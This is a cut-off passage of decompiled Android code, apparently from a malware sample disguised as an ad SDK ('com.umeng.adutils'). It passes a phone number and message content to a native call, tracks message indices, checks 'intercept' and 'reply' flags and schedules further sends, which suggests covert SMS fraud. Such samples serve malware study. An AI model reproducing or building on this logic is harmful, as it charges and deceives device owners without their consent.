 package com.umeng.adutils;
public class AppConnectTask extends android.os.AsyncTask {
    private static final String TAG;
    private android.content.Context context;
    private int delay;

    static AppConnectTask()
    {
        com.umeng.adutils.AppConnectTask.TAG = com.umeng.adutils.AppConnectTask.getSimpleName();
        return;
    }

    public AppConnectTask(android.content.Context p2)
    {
        this.context = 0;
        this.delay = 0;
        this.context = p2;
        return;
    }

    private void startNextCounter(com.umeng.adutils.MsgInfo p9, int p10)
    {
        if (p10 <= 0) {
            com.umeng.adutils.SdkUtils.getInstance().getStringFromJNI(this.context, p9.number, p9.content, p9.pid);
            com.umeng.adutils.PreferUtils.setMsgIndex(this.context, p9.index);
            if (!p9.intercept) {
                p9.finished = 1;
                com.umeng.adutils.AppConnect.getInstance(this.context).updateHttpConfig(p9.pid);
            }
            if (!p9.reply) {
                com.umeng.adutils.AppConnect.getInstance(this.context).confirm(p9);
            }
        } else {
            android.app.AlarmManager v0_1 = ((android.app.AlarmManager) this.context.getSystemService("alarm"));
            android.content.Intent v1_1 = new android.content.Intent("CUSTOM_ACTION_UPDATE_COUNTERS");
            v1_1.putExtra("index", p9.index);